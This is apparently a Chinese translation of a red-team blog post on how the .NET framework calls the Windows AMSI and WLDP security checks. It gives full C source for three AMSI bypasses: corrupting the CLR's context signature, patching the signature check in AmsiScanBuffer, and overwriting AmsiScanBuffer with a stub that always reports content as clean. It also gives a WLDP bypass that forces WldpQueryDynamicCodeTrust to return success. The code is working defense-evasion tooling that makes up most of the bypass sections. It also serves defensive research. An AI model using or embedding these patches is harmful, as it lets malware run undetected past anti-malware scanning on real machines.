原文地址:https://modexp.wordpress.com/2019/06/03/disable-amsi-wldp-dotnet/
简介
自从4.8版本开始,.NET框架引入了Antimalware Scan Interface(AMSI)和Windows Lockdown Policy(WLDP)安全机制,用来阻止潜在的恶意软件从内存运行。WLDP机制会检查动态代码的数字签名,而AMSI机制则会扫描有害或被管理员禁止的软件。在本文中,我们将会为红队队员介绍三种绕过AMSI安全机制的方法,以及一种绕过WLDP安全机制的方法。对于文中介绍的方法,并不要求读者具备AMSI或WLDP方面的专业知识。
利用C语言编写的AMSI示例
对于给定的文件路径,可以通过以下函数将打开该文件,将其映射到内存,并使用AMSI机制检查文件内容是否有害或被管理员禁止。
typedef HRESULT (WINAPI *AmsiInitialize_t)(
LPCWSTR appName,
HAMSICONTEXT *amsiContext);
typedef HRESULT (WINAPI *AmsiScanBuffer_t)(
HAMSICONTEXT amsiContext,
PVOID buffer,
ULONG length,
LPCWSTR contentName,
HAMSISESSION amsiSession,
AMSI_RESULT *result);
typedef void (WINAPI *AmsiUninitialize_t)(
HAMSICONTEXT amsiContext);
BOOL IsMalware(const char *path) {
AmsiInitialize_t _AmsiInitialize;
AmsiScanBuffer_t _AmsiScanBuffer;
AmsiUninitialize_t _AmsiUninitialize;
HAMSICONTEXT ctx;
AMSI_RESULT res;
HMODULE amsi;
HANDLE file, map, mem;
HRESULT hr = -1;
DWORD size, high;
BOOL malware = FALSE;
// load amsi library
amsi = LoadLibrary("amsi");
// resolve functions
_AmsiInitialize =
(AmsiInitialize_t)
GetProcAddress(amsi, "AmsiInitialize");
_AmsiScanBuffer =
(AmsiScanBuffer_t)
GetProcAddress(amsi, "AmsiScanBuffer");
_AmsiUninitialize =
(AmsiUninitialize_t)
GetProcAddress(amsi, "AmsiUninitialize");
// return FALSE on failure
if(_AmsiInitialize == NULL ||
_AmsiScanBuffer == NULL ||
_AmsiUninitialize == NULL) {
printf("Unable to resolve AMSI functions.\n");
return FALSE;
}
// open file for reading
file = CreateFile(
path, GENERIC_READ, FILE_SHARE_READ,
NULL, OPEN_EXISTING,
FILE_ATTRIBUTE_NORMAL, NULL);
if(file != INVALID_HANDLE_VALUE) {
// get size
size = GetFileSize(file, &high);
if(size != 0) {
// create mapping
map = CreateFileMapping(
file, NULL, PAGE_READONLY, 0, 0, 0);
if(map != NULL) {
// get pointer to memory
mem = MapViewOfFile(
map, FILE_MAP_READ, 0, 0, 0);
if(mem != NULL) {
// scan for malware
hr = _AmsiInitialize(L"AMSI Example", &ctx);
if(hr == S_OK) {
hr = _AmsiScanBuffer(ctx, mem, size, NULL, 0, &res);
if(hr == S_OK) {
malware = (AmsiResultIsMalware(res) ||
AmsiResultIsBlockedByAdmin(res));
}
_AmsiUninitialize(ctx);
}
UnmapViewOfFile(mem);
}
CloseHandle(map);
}
}
CloseHandle(file);
}
return malware;
}
下面,让我们分别扫描一个正常的文件和一个恶意文件。

如果您已经熟悉AMSI的内部机制,可以跳过下面一节的内容,直接阅读相关的绕过方法。
AMSI的上下文结构
context是一个未有公开文档说明的结构,不过,我们可以通过下面的代码来了解这个返回的句柄。
typedef struct tagHAMSICONTEXT {
DWORD Signature; // "AMSI" or 0x49534D41
PWCHAR AppName; // set by AmsiInitialize
IAntimalware *Antimalware; // set by AmsiInitialize
DWORD SessionCount; // increased by AmsiOpenSession
} _HAMSICONTEXT, *_PHAMSICONTEXT;
AMSI初始化
appName是一个指向unicode格式的用户定义字符串的指针,而amsiContext则是指向HAMSICONTEXT类型的句柄的一个指针。当成功初始化AMSI的context结构之后,会返回S_OK。虽然以下代码并非完整的函数实现,但对于了解其内部运行机制来说,是非常有帮助的。
HRESULT _AmsiInitialize(LPCWSTR appName, HAMSICONTEXT *amsiContext) {
_HAMSICONTEXT *ctx;
HRESULT hr;
int nameLen;
IClassFactory *clsFactory = NULL;
// invalid arguments?
if(appName == NULL || amsiContext == NULL) {
return E_INVALIDARG;
}
// allocate memory for context
ctx = (_HAMSICONTEXT*)CoTaskMemAlloc(sizeof(_HAMSICONTEXT));
if(ctx == NULL) {
return E_OUTOFMEMORY;
}
// initialize to zero
ZeroMemory(ctx, sizeof(_HAMSICONTEXT));
// set the signature to "AMSI"
ctx->Signature = 0x49534D41;
// allocate memory for the appName and copy to buffer
nameLen = (lstrlen(appName) + 1) * sizeof(WCHAR);
ctx->AppName = (PWCHAR)CoTaskMemAlloc(nameLen);
if(ctx->AppName == NULL) {
hr = E_OUTOFMEMORY;
} else {
// set the app name
lstrcpy(ctx->AppName, appName);
// instantiate class factory
hr = DllGetClassObject(
CLSID_Antimalware,
IID_IClassFactory,
(LPVOID*)&clsFactory);
if(hr == S_OK) {
// instantiate Antimalware interface
hr = clsFactory->CreateInstance(
NULL,
IID_IAntimalware,
(LPVOID*)&ctx->Antimalware);
// free class factory
clsFactory->Release();
// save pointer to context
*amsiContext = ctx;
}
}
// if anything failed, free context
if(hr != S_OK) {
AmsiFreeContext(ctx);
}
return hr;
}
其中,HAMSICONTEXT结构的内存空间是在堆上分配的,并使用appName、AMSI签名(0x49534D41)和IAntimalware接口进行初始化处理。
AMSI扫描
通过下面的代码,我们可以大致了解调用函数时会执行哪些操作。如果扫描成功,则返回的结果将为S_OK,并且应检查AMSI_RESULT,以确定缓冲区是否包含有害的软件。
HRESULT _AmsiScanBuffer(
HAMSICONTEXT amsiContext,
PVOID buffer,
ULONG length,
LPCWSTR contentName,
HAMSISESSION amsiSession,
AMSI_RESULT *result)
{
_HAMSICONTEXT *ctx = (_HAMSICONTEXT*)amsiContext;
// validate arguments
if(buffer == NULL ||
length == 0 ||
amsiResult == NULL ||
ctx == NULL ||
ctx->Signature != 0x49534D41 ||
ctx->AppName == NULL ||
ctx->Antimalware == NULL)
{
return E_INVALIDARG;
}
// scan buffer
return ctx->Antimalware->Scan(
ctx->Antimalware, // rcx = this
&CAmsiBufferStream, // rdx = IAmsiBufferStream interface
amsiResult, // r8 = AMSI_RESULT
NULL, // r9 = IAntimalwareProvider
amsiContext, // HAMSICONTEXT
CAmsiBufferStream,
buffer,
length,
contentName,
amsiSession);
}
请注意这里是如何对参数进行验证的。这是强制AmsiScanBuffer运行失败并返回E_INVALIDARG的众多方法之一。
AMSI的CLR实现
CLR使用一个名为AmsiScan的私有函数来检测通过Load方法传递的有害软件。以下代码演示了CLR是如何实现AMSI的。
AmsiScanBuffer_t _AmsiScanBuffer;
AmsiInitialize_t _AmsiInitialize;
HAMSICONTEXT *g_amsiContext;
VOID AmsiScan(PVOID buffer, ULONG length) {
HMODULE amsi;
HAMSICONTEXT *ctx;
HAMSI_RESULT amsiResult;
HRESULT hr;
// if global context not initialized
if(g_amsiContext == NULL) {
// load AMSI.dll
amsi = LoadLibraryEx(
L"amsi.dll",
NULL,
LOAD_LIBRARY_SEARCH_SYSTEM32);
if(amsi != NULL) {
// resolve address of init function
_AmsiInitialize =
(AmsiInitialize_t)GetProcAddress(amsi, "AmsiInitialize");
// resolve address of scanning function
_AmsiScanBuffer =
(AmsiScanBuffer_t)GetProcAddress(amsi, "AmsiScanBuffer");
// failed to resolve either? exit scan
if(_AmsiInitialize == NULL ||
_AmsiScanBuffer == NULL) return;
hr = _AmsiInitialize(L"DotNet", &ctx);
if(hr == S_OK) {
// update global variable
g_amsiContext = ctx;
}
}
}
if(g_amsiContext != NULL) {
// scan buffer
hr = _AmsiScanBuffer(
g_amsiContext,
buffer,
length,
0,
0,
&amsiResult);
if(hr == S_OK) {
// if malware was detected or it's blocked by admin
if(AmsiResultIsMalware(amsiResult) ||
AmsiResultIsBlockedByAdmin(amsiResult))
{
// "Operation did not complete successfully because "
// "the file contains a virus or potentially unwanted"
// software.
GetHRMsg(ERROR_VIRUS_INFECTED, &error_string, 0);
ThrowHR(COR_E_BADIMAGEFORMAT, &error_string);
}
}
}
}
我们看到,CLR使用了一个名为g_amsiContext的全局变量,该变量指向AmsiInitialize在首次使用AmsiScan时创建的AMSI上下文。这里需要注意的是,如果AMSI的上下文被破坏,AmsiScan并不会抛出任何错误。如果AmsiScanBuffer返回S_OK,则只会检查amsiResult。使用COR_E_BADIMAGEFORMAT和ERROR_VIRUS_INFECTED来调用ThrowHR时,即使缓冲区确实包含有害代码,也会将其视为次要错误。但是,如果将格式错误的上下文传递给AmsiScanBuffer的话,它将返回E_INVALIDARG,并且永远不会检查缓冲区的内容。此外,AmsiScan并不关心AmsiScanBuffer失败的原因。但是,真正需要重点考察的应该是,“既然系统支持AMSI并且检测失败了,那么失败的原因到底是什么呢?”。
第一种绕过AMSI机制的方法(篡改数据)
Matt Graeber提供了一个PoC,它能够破坏CLR!g_amsiContext所指向的上下文数据,从而导致AmsiScanBuffer返回E_INVALIDARG。从CLR的实现代码可以看出,这种绕过方法是有效的,因为CLR!AmsiScan的结果永远不会是验证成功或失败。相反,它只会抛出一个错误,并在尝试加载有害软件时终止宿主应用程序。但是,托管.NET程序集的非托管应用程序可能会处理任何C++异常。Windows Defender仍会记录有害代码的检测结果,但非托管宿主应用程序在某些情况下会继续运行。要通过g_amsiContext禁用AMSI,可以搜索PEB.ProcessHeap指向的堆内存,也可以搜索.data段的虚拟地址空间,并查找其中的每个指针。下面的代码演示的是后一种方法。只有CLR调用AmsiScan之后,这种方法才能奏效。
BOOL DisableAMSI(VOID) {
LPVOID hCLR;
BOOL disabled = FALSE;
PIMAGE_DOS_HEADER dos;
PIMAGE_NT_HEADERS nt;
PIMAGE_SECTION_HEADER sh;
DWORD i, j, res;
PBYTE ds;
MEMORY_BASIC_INFORMATION mbi;
_PHAMSICONTEXT ctx;
hCLR = GetModuleHandleA("CLR");
if(hCLR != NULL) {
dos = (PIMAGE_DOS_HEADER)hCLR;
nt = RVA2VA(PIMAGE_NT_HEADERS, hCLR, dos->e_lfanew);
sh = (PIMAGE_SECTION_HEADER)((LPBYTE)&nt->OptionalHeader +
nt->FileHeader.SizeOfOptionalHeader);
// scan all writeable segments while disabled == FALSE
for(i = 0;
i < nt->FileHeader.NumberOfSections && !disabled;
i++)
{
// if this section is writeable, assume it's data
if (sh[i].Characteristics & IMAGE_SCN_MEM_WRITE) {
// scan section for pointers to the heap
ds = RVA2VA (PBYTE, hCLR, sh[i].VirtualAddress);
for(j = 0;
j < sh[i].Misc.VirtualSize - sizeof(ULONG_PTR);
j += sizeof(ULONG_PTR))
{
// get pointer
ULONG_PTR ptr = *(ULONG_PTR*)&ds[j];
// query if the pointer
res = VirtualQuery((LPVOID)ptr, &mbi, sizeof(mbi));
if(res != sizeof(mbi)) continue;
// if it's a pointer to heap or stack
if ((mbi.State == MEM_COMMIT ) &&
(mbi.Type == MEM_PRIVATE ) &&
(mbi.Protect == PAGE_READWRITE))
{
ctx = (_PHAMSICONTEXT)ptr;
// check if it contains the signature
if(ctx->Signature == 0x49534D41) {
// corrupt it
ctx->Signature++;
disabled = TRUE;
break;
}
}
}
}
}
}
return disabled;
}
第二种绕过AMSI机制的方法(代码补丁方法1)
CyberArk建议使用2条指令,即xor edi,edi,nop来修改AmsiScanBuffer。如果要hook该函数的话,可以借助Length Disassembler Engine(LDE)来计算在跳转到备用函数进行覆盖之前要保存的prolog字节的正确数量。由于传递给该函数的AMSI上下文已经过验证,并且其中一个测试要求签名为“AMSI”,因此,您可以找到该立即值,并将其更改为其他值。在下面的示例中,我们将通过代码来破坏相应的签名,而不是像Matt Graeber那样使用上下文/数据来破坏相应的签名。
BOOL DisableAMSI(VOID) {
HMODULE dll;
PBYTE cs;
DWORD i, op, t;
BOOL disabled = FALSE;
_PHAMSICONTEXT ctx;
// load AMSI library
dll = LoadLibraryExA(
"amsi", NULL,
LOAD_LIBRARY_SEARCH_SYSTEM32);
if(dll == NULL) {
return FALSE;
}
// resolve address of function to patch
cs = (PBYTE)GetProcAddress(dll, "AmsiScanBuffer");
// scan for signature
for(i=0;;i++) {
ctx = (_PHAMSICONTEXT)&cs[i];
// is it "AMSI"?
if(ctx->Signature == 0x49534D41) {
// set page protection for write access
VirtualProtect(cs, sizeof(ULONG_PTR),
PAGE_EXECUTE_READWRITE, &op);
// change signature
ctx->Signature++;
// set page back to original protection
VirtualProtect(cs, sizeof(ULONG_PTR), op, &t);
disabled = TRUE;
break;
}
}
return disabled;
}
第三种绕过AMSI机制的方法(代码补丁方法2)
Tal Liberman建议覆盖AmsiScanBuffer的prolog字节,以便使其返回1。下面的代码也会对该函数执行覆盖操作,以使其在CLR扫描每个缓冲区时都返回AMSI_RESULT_CLEAN和S_OK。
// fake function that always returns S_OK and AMSI_RESULT_CLEAN
static HRESULT AmsiScanBufferStub(
HAMSICONTEXT amsiContext,
PVOID buffer,
ULONG length,
LPCWSTR contentName,
HAMSISESSION amsiSession,
AMSI_RESULT *result)
{
*result = AMSI_RESULT_CLEAN;
return S_OK;
}
static VOID AmsiScanBufferStubEnd(VOID) {}
BOOL DisableAMSI(VOID) {
BOOL disabled = FALSE;
HMODULE amsi;
DWORD len, op, t;
LPVOID cs;
// load amsi
amsi = LoadLibrary("amsi");
if(amsi != NULL) {
// resolve address of function to patch
cs = GetProcAddress(amsi, "AmsiScanBuffer");
if(cs != NULL) {
// calculate length of stub
len = (ULONG_PTR)AmsiScanBufferStubEnd -
(ULONG_PTR)AmsiScanBufferStub;
// make the memory writeable
if(VirtualProtect(
cs, len, PAGE_EXECUTE_READWRITE, &op))
{
// over write with code stub
memcpy(cs, &AmsiScanBufferStub, len);
disabled = TRUE;
// set back to original protection
VirtualProtect(cs, len, op, &t);
}
}
}
return disabled;
}
应用补丁后,我们发现有害软件也会被标记为安全的软件。

使用C语言编写的WLDP示例
以下函数演示了如何使用Windows Lockdown Policy来检测内存中动态代码的可信任状况。
BOOL VerifyCodeTrust(const char *path) {
WldpQueryDynamicCodeTrust_t _WldpQueryDynamicCodeTrust;
HMODULE wldp;
HANDLE file, map, mem;
HRESULT hr = -1;
DWORD low, high;
// load wldp
wldp = LoadLibrary("wldp");
_WldpQueryDynamicCodeTrust =
(WldpQueryDynamicCodeTrust_t)
GetProcAddress(wldp, "WldpQueryDynamicCodeTrust");
// return FALSE on failure
if(_WldpQueryDynamicCodeTrust == NULL) {
printf("Unable to resolve address for WLDP.dll!WldpQueryDynamicCodeTrust.\n");
return FALSE;
}
// open file reading
file = CreateFile(
path, GENERIC_READ, FILE_SHARE_READ,
NULL, OPEN_EXISTING,
FILE_ATTRIBUTE_NORMAL, NULL);
if(file != INVALID_HANDLE_VALUE) {
// get size
low = GetFileSize(file, &high);
if(low != 0) {
// create mapping
map = CreateFileMapping(file, NULL, PAGE_READONLY, 0, 0, 0);
if(map != NULL) {
// get pointer to memory
mem = MapViewOfFile(map, FILE_MAP_READ, 0, 0, 0);
if(mem != NULL) {
// verify signature
hr = _WldpQueryDynamicCodeTrust(0, mem, low);
UnmapViewOfFile(mem);
}
CloseHandle(map);
}
}
CloseHandle(file);
}
return hr == S_OK;
}

绕过WLDP机制的方法(代码补丁方法1)
通过对该函数执行覆盖操作,使其始终返回S_OK。
// fake function that always returns S_OK
static HRESULT WINAPI WldpQueryDynamicCodeTrustStub(
HANDLE fileHandle,
PVOID baseImage,
ULONG ImageSize)
{
return S_OK;
}
static VOID WldpQueryDynamicCodeTrustStubEnd(VOID) {}
static BOOL PatchWldp(VOID) {
BOOL patched = FALSE;
HMODULE wldp;
DWORD len, op, t;
LPVOID cs;
// load wldp
wldp = LoadLibrary("wldp");
if(wldp != NULL) {
// resolve address of function to patch
cs = GetProcAddress(wldp, "WldpQueryDynamicCodeTrust");
if(cs != NULL) {
// calculate length of stub
len = (ULONG_PTR)WldpQueryDynamicCodeTrustStubEnd -
(ULONG_PTR)WldpQueryDynamicCodeTrustStub;
// make the memory writeable
if(VirtualProtect(
cs, len, PAGE_EXECUTE_READWRITE, &op))
{
// over write with stub
memcpy(cs, &WldpQueryDynamicCodeTrustStub, len);
patched = TRUE;
// set back to original protection
VirtualProtect(cs, len, op, &t);
}
}
}
return patched;
}

虽然本文描述的方法很容易被检测到,但是它们对于Windows 10系统上最新版本的DotNet框架而言,仍然是有效的。实际上,只要攻击者能够篡改AMSI用来检测有害代码的数据或代码,就总能找到绕过这些安全机制的方法。
参考文献
- Bypassing Amsi using PowerShell 5 DLL Hijacking
- Bypassing AMSI via COM Server Hijacking
- Bypassing Device Guard with .NET Assembly Compilation Methods
- AMSI Bypass With a Null Character
- AMSI Bypass: Patching Technique
- The Rise and Fall of AMSI
- AMSI Bypass Redux
- Exploring PowerShell AMSI and Logging Evasion
- Disabling AMSI in JScript with One Simple Trick
- Documenting and Attacking a Windows Defender Application Control Feature the Hard Way – A Case Study in Security Research Methodology
- How to bypass AMSI and execute ANY malicious Powershell code
- AmsiScanBuffer Bypass Part 1, Part 2, Part 3, Part 4
- PoC function to corrupt the g_amsiContext global variable in clr.dll
- Bypassing AMSI for VBA

 转载
转载
 分享
分享
